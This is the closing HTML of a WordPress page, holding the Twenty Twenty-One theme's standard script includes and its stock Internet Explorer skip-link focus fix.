<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
